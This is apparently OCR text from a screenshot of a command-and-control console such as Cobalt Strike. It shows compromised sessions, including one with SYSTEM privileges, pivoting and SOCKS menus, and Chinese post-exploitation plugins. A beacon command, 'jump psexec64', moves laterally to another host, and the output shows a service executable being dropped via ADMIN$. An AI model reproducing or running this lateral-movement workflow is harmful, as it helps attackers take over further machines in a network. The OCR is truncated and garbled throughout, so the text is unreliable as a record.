 exter... int... listener user comp... note proce... pid arch last sleep
1.85.... 59.75... msf会... SYST... WIN... rundll... 35440 x86 212ms Interactive
111.2... 172.2... msf会... powe... 53612 x64 606ms 1 minute
Interact
Sleep...
Note...
Access
Explore
Pivoting
SOCKS Server
Listener...
Deploy VPN
巨龙拉冬
K8Ladon
梼杌
OLa(欧拉)
LSTAR
Session
Event Log X
Beacon 59.75 X
beacon> jump psexec64 .94
[*] Tasked beacon to run bind_pipe (\\.\pipe\msagent_32) on .94 via Service
Control Manager (\\.94\ADMIN$\ed0431f.exe)